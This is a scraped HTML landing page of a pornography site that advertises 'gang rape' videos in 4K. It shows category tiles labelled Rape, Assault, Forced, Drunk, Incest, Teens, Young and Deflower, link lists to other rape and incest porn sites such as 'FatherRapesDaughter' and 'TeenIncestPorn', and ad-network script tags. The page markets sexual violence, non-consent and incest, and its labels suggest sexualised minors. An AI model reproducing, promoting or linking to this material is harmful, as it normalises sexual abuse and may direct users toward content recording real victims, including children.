

--- FILE ---
content_type: text/html
request_url: https://4kgangrapeporn.com/en/?error0_gallery
body_size: 8212
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>4k Gang Rape Porn - Website offering content of 4K gang rape videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://4kgangrapeporn.com/en/"  />
  <meta name="Description" content="Website featuring pornographic videos of gang rape in 4K resolution." />
  <meta name="Keywords" content="Rape Sex Tape, Real Rape Porno, Tied And Forced Sex, Date Rape Drugs, Forced Anal Scene, Real Rape Stories, Preventing Date Rape, Free Download Rough Sex, Rape Scenes From Mainstream Movies"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script src="/js/UHRV6jVzZf7FE6GVYibwN.js" type="text/javascript"></script>
  <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="http://maturerape.com" data-ct="936817571">Mature Rape</a><a href="https://videoinceste.net/" data-ct="3231629150">videoinceste</a><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a><a href="https://abuseporn.net/" data-ct="1619488661">Abused Porn</a><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a><a href="https://face-fuck.com/" data-ct="2359268222">Brutal Face Fuck</a><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//4kgangrapeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Gang Rape Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
             
                    <div class="thumb">
                        <a href="/en/category/117440594/Hardcore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">3763 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111083602/Violate/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate"/>
                                <span class="thumb-quantity">33 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violate</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111935570/Ass/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Ass"/>
                                <span class="thumb-quantity">2316 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ass</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117375058/Handjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">534 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111018066/Assault/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Assault"/>
                                <span class="thumb-quantity">45 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Assault</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115212370/Ebony/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Ebony"/>
                                <span class="thumb-quantity">1450 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ebony</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113836114/Couple/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" alt="Couple"/>
                                <span class="thumb-quantity">465 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Couple</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110755922/Rape/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="Rape"/>
                                <span class="thumb-quantity">2993 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rape</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/118554706/Lesbian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">595 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113967186/Cumshot/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Cumshot"/>
                                <span class="thumb-quantity">1809 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cumshot</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111607890/Amateur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">4033 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/82/Rough/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="Rough"/>
                                <span class="thumb-quantity">16644 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rough</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110952530/Violent/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6148d1c" src="/thumbs/532/3824942639574453532_0.jpg" alt="Violent"/>
                                <span class="thumb-quantity">1470 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violent</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111542354/African/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg" alt="African"/>
                                <span class="thumb-quantity">57 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">African</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116588626/Gays/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2be165436e695eac" src="/thumbs/332/3161919753680412332_0.jpg" alt="Gays"/>
                                <span class="thumb-quantity">2288 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gays</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123273298/Threesome/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1213 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg" alt="Double Penetration"/>
                                <span class="thumb-quantity">324 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Penetration</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114557010/Dildo/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8c9832d" src="/thumbs/189/1426482548687078189_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">714 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg" alt="Deep Throat"/>
                                <span class="thumb-quantity">2508 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deep Throat</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117833810/Interracial/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="Interracial"/>
                                <span class="thumb-quantity">1380 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Interracial</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111214674/Deflower/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="Deflower"/>
                                <span class="thumb-quantity">12 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deflower</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124125266/Wife/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35c06a351b0e3512" src="/thumbs/426/3873212455858353426_0.jpg" alt="Wife"/>
                                <span class="thumb-quantity">1501 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wife</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111673426/Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">4869 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116523090/Gangbang/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg" alt="Gangbang"/>
                                <span class="thumb-quantity">852 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gangbang</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111870034/Asian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba23d998fbd8c69" src="/thumbs/17/15826279770284199017_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">1446 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113770578/Compilation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Compilation"/>
                                <span class="thumb-quantity">256 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Compilation</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112459858/Big Tits/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg" alt="Big Tits"/>
                                <span class="thumb-quantity">1500 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Tits</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121765970/Spanking/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Spanking"/>
                                <span class="thumb-quantity">1056 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanking</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112263250/BDSM/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="BDSM"/>
                                <span class="thumb-quantity">2520 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BDSM</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110821458/Forced/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Forced"/>
                                <span class="thumb-quantity">6140 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Forced</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/120717394/Pussy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c25fb27748b409a" src="/thumbs/922/875381849471008922_0.jpg" alt="Pussy"/>
                                <span class="thumb-quantity">1746 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pussy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121897042/Squirting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d290e97dd8bee06" src="/thumbs/726/4407069755778526726_0.jpg" alt="Squirting"/>
                                <span class="thumb-quantity">620 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg" alt="Teen Anal"/>
                                <span class="thumb-quantity">1306 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112197714/BBW/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c8ae44e7" src="/thumbs/407/1426482547879986407_0.jpg" alt="BBW"/>
                                <span class="thumb-quantity">738 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BBW</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Blowjobs"/>
                                <span class="thumb-quantity">4423 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjobs</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110886994/Brutal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg" alt="Brutal"/>
                                <span class="thumb-quantity">4135 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brutal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117637202/Homemade/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">1609 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115867730/Fisting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9430747c1" src="/thumbs/761/2705852732161869761_0.jpg" alt="Fisting"/>
                                <span class="thumb-quantity">262 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Fisting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123076690/Teens/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103750a674" src="/thumbs/748/3824942637447685748_0.jpg" alt="Teens"/>
                                <span class="thumb-quantity">4744 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teens</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113901650/Creampie/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">1105 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115015762/Drunk/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38da9814ee3e6a03" src="/thumbs/75/4096754026710723075_0.jpg" alt="Drunk"/>
                                <span class="thumb-quantity">1508 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Drunk</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111345746/Incest/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest"/>
                                <span class="thumb-quantity">395 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Incest</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117178450/Group Sex/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Group Sex"/>
                                <span class="thumb-quantity">446 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Group Sex</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115146834/Double Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10197d52e3" src="/thumbs/995/3824942636947296995_0.jpg" alt="Double Anal"/>
                                <span class="thumb-quantity">190 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/119013458/Masturbation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90a96af2b" src="/thumbs/571/2705852731214966571_0.jpg" alt="Masturbation"/>
                                <span class="thumb-quantity">278 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masturbation</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112525394/Big Cock/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Big Cock"/>
                                <span class="thumb-quantity">1757 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Cock</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124059730/Whore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="Whore"/>
                                <span class="thumb-quantity">405 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Whore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111149138/Ravish/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e97409bb0" src="/thumbs/616/13554958836443421616_0.jpg" alt="Ravish"/>
                                <span class="thumb-quantity">14 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ravish</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123797586/Young/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Young"/>
                                <span class="thumb-quantity">1481 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Young</span>
                        </a>
                    </div>      
 
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/4136314336/" data-ct="4136314336">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                                <span class="thumb-quantity">Rough XXX Videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/506518648/" data-ct="506518648">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                                <span class="thumb-quantity">Rape Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1142430594/" data-ct="1142430594">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1142430594.jpg" alt="incestsexxx.com">
                                <span class="thumb-quantity">incestsexxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1861141667/" data-ct="1861141667">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1861141667.jpg" alt="rape definition site">
                                <span class="thumb-quantity">rape definition site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2065979001/" data-ct="2065979001">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2065979001.jpg" alt="FatherRapesDaughter">
                                <span class="thumb-quantity">FatherRapesDaughter</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2118010761/" data-ct="2118010761">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2118010761.jpg" alt="AmateurIncest.org">
                                <span class="thumb-quantity">AmateurIncest.org</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3782217918/" data-ct="3782217918">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3782217918.jpg" alt="rape fantasy porn">
                                <span class="thumb-quantity">rape fantasy porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4100313735/" data-ct="4100313735">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4100313735.jpg" alt="best real rape porn">
                                <span class="thumb-quantity">best real rape porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/497932926/" data-ct="497932926">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/497932926.jpg" alt="FamilySexVideos">
                                <span class="thumb-quantity">FamilySexVideos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2561768494/" data-ct="2561768494">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2561768494.jpg" alt="video porno stupri">
                                <span class="thumb-quantity">video porno stupri</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3162094402/" data-ct="3162094402">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3162094402.jpg" alt="TeenIncestPorn">
                                <span class="thumb-quantity">TeenIncestPorn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3637947203/" data-ct="3637947203">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3637947203.jpg" alt="4k forced sex videos">
                                <span class="thumb-quantity">4k forced sex videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3717580365/" data-ct="3717580365">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3717580365.jpg" alt="rough fuk">
                                <span class="thumb-quantity">rough fuk</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3906926619/" data-ct="3906926619">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3906926619.jpg" alt="Rape Tube">
                                <span class="thumb-quantity">Rape Tube</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
